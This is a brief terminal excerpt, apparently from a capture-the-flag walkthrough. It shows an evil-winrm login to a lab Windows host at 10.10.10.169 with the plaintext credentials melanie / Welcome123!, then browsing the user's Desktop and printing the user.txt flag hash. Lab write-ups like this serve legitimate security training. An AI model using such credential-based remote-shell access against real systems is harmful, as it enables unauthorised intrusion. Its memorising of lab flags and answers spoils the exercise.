 └─$ evil-winrm -i 10.10.10.169 -u 'melanie' -p 'Welcome123!'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\melanie\Documents> cd ..
*Evil-WinRM* PS C:\Users\melanie> cd Desktop
d*Evil-WinRM* PS C:\Users\melanie\Desktop> dir
Directory: C:\Users\melanie\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---         2/5/2025   9:30 AM             34 user.txt
*Evil-WinRM* PS C:\Users\melanie\Desktop> type user.txt
e082d6fa48b2ddd30854f8d078dfab6f